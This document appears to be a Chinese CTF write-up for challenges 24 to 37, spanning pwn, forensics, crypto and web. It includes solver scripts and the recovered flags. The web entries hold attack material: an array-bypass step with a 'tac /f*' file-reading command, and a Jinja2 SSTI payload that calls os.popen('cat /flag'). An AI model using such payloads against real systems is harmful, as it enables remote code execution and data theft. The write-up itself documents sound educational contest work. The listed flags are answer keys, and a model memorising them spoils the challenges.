
24 Pwn gdb
操作内容:
简单加密比较判断

如该题使用自己编写的脚本代码请详细写出,不允许截图
| from pwn import * p=remote(“8.147.132.32”,32942) p.recvuntil(b”Input your encrypted data: “) p.send(b”\x5D\x1D\x43\x55\x53\x45\x57\x45\n”) output = p.recvall(timeout=1) print(output) |
|---|
flag值:
flag{ade7cc1b-1f03-49d1-805c-02196f2a5cbb}
25 Misc wireshark_checkin
操作内容:
tcp contains “flag”直接出


flag值:
flag{ez_traffic_analyze_isn’t_it}
26 Misc wireshark_secret
操作内容:
http只有一图片,存下来直接是flag

flag值:
flag{you_are_gooddddd}
27 Misc 热心助人的小明同学
操作内容:
PasswareKitForensic一把梭

flag值:
flag{ZDFyVDlfdTNlUl9wNHNTdzByRF9IQUNLRVIh}
28 Misc 字里行间的秘密
操作内容:
Key.txt提示0宽,解密出key

打开doc,Ctrl+A换颜色得到flag
flag值:
flag{you_h4ve_4nyth1n9}
29 Misc 用溯流仪见证伏特台风
操作内容:
直接搜


flag值:
flag{6c3ea51b6f9d4f5e}
30 Misc Herta’s Study
操作内容:
邪恶的题目,真flag在中间
简单加密
$ns=base64_encode($ns);
for($i=0;$i<strlen($ns);$i+=1){
if($i%2==1){
$ns[$i]=str_rot13($ns[$i]);
}
}
return $ns;

将假flag>>flag.txt

f.txt是真flag

解密flag
| <?php function reverseEncryption($ns) { // 先解密 ROT13 for ($i = 0; $i < strlen($ns); $i++) { if ($i % 2 == 1) { $ns[$i] = str_rot13($ns[$i]); } } return base64_decode($ns); } // 使用示例 $encryptedString = ‘ZzxuZ3tmSQNsaGRsUmBsNzVOdKQkZaVZLa0tCt==’; $decryptedString = reverseEncryption($encryptedString); echo $decryptedString; |
|---|
flag值:
flag{sH3_i4_S0_6eAut1fuL.}
31 Misc 你也玩原神吗
操作内容:
GIF帧提取,然后提瓦特大陆文字对照,栅栏解密(3),可恶的原神
flag值:
flag{maybegenshinisagoodgame}
32 Crypto 这是几次方? 疑惑!
操作内容:

factordb分解,pqec直接出,非预期了应该(
如该题使用自己编写的脚本代码请详细写出,不允许截图
| from Crypto.Util.number import * c = 36513006092776816463005807690891878445084897511693065366878424579653926750135820835708001956534802873403195178517427725389634058598049226914694122804888321427912070308432512908833529417531492965615348806470164107231108504308584954154513331333004804817854315094324454847081460199485733298227480134551273155762 p = 9894080171409167477731048775117450997716595135307245061889351408996079284609420327696692120762586015707305237750670080746600707139163744385937564246995541 q = 12578819356802034679792891975754306960297043516674290901441811200649679289740456805726985390445432800908006773857670255951581884098015799603908242531598921 n = p*q e = 65537 phi = (p-1) *(q-1) d = inverse(e,phi) m = pow(c,d,n) print(long_to_bytes(m)) |
|---|
flag值:
flag{yihuo_yuan_lai_xian_ji_suan_liang_bian_de2333}
33 Crypto Just one_and_more
操作内容:
c1 是模 p 的加密,使用 m1 ≡ c1^d1 (mod p) 来解密,c2 是模 N 的加密,使用 m2 ≡ c2^d2 (mod N) 解密
如该题使用自己编写的脚本代码请详细写出,不允许截图
| from Crypto.Util.number import long_to_bytes, inverse e = 65537 p = 11867061353246233251584761575576071264056514705066766922825303434965272105673287382545586304271607224747442087588050625742380204503331976589883604074235133 q = 11873178589368883675890917699819207736397010385081364225879431054112944129299850257938753554259645705535337054802699202512825107090843889676443867510412393 r = 12897499208983423232868869100223973634537663127759671894357936868650239679942565058234189535395732577137079689110541612150759420022709417457551292448732371 c1 = 8705739659634329013157482960027934795454950884941966136315983526808527784650002967954059125075894300750418062742140200130188545338806355927273170470295451 c2 = 1004454248332792626131205259568148422136121342421144637194771487691844257449866491626726822289975189661332527496380578001514976911349965774838476334431923162269315555654716024616432373992288127966016197043606785386738961886826177232627159894038652924267065612922880048963182518107479487219900530746076603182269336917003411508524223257315597473638623530380492690984112891827897831400759409394315311767776323920195436460284244090970865474530727893555217020636612445 phi_p = p - 1 d1 = inverse(e, phi_p) m1 = pow(c1, d1, p) N = p * q * r phi_N = (p - 1) * (q - 1) * (r - 1) d2 = inverse(e, phi_N) m2 = pow(c2, d2, N) flag1 = long_to_bytes(m1) flag2 = long_to_bytes(m2) flag = flag1 + flag2 print(flag) |
|---|
flag值:
flag{Y0u_re4lly_kn0w_Euler_4nd_N3xt_Eu1er_is_Y0u!}
34 Crypto Since you konw something
操作内容:
已知flag头为flag,xor开头得到key,解密出flag
如该题使用自己编写的脚本代码请详细写出,不允许截图
| from pwn import xor from Crypto.Util.number import * c = 218950457292639210021937048771508243745941011391746420225459726647571 cipher_bytes = long_to_bytes(c) known_prefix = b’flag’ key_length = len(known_prefix) key = xor(known_prefix, cipher_bytes[:key_length]) print(f”key: {key}”) flag = xor(cipher_bytes, key) print(flag) |
|---|
flag值:
flag{Y0u_kn0w_th3_X0r_b3tt3r}
35 Web 你能在一秒内打出八句英文吗
操作内容:
考察python requests

如该题使用自己编写的脚本代码请详细写出,不允许截图
| import re import requests session=requests.session() s=session.get(“http://eci-2ze4lt011y5epo26hpzm.cloudeci1.ichunqiu.com/start").text s=re.findall(r”<p id=\“text\“>([^\<]+)</p>“,s)[0] flag=session.post(“http://eci-2ze4lt011y5epo26hpzm.cloudeci1.ichunqiu.com/submit",data={"user_input“: s}).text print(flag) |
|---|
flag值:
flag{037788c4-1420-460d-866c-7c14131270c8}
36 Web 遗失的拉链
操作内容:
下载源码发现pizwww.php

数组绕过检测,tac /f*读flag

flag值:
flag{7483bf65-d71b-4868-a6c3-84573de4c65a}
37 Web 复读机
操作内容:
SSTI fenjing一把梭
{'user_input': "{{((lipsum.__globals__.__builtins__.__import__('os').popen('cat /flag')).read())}}"}
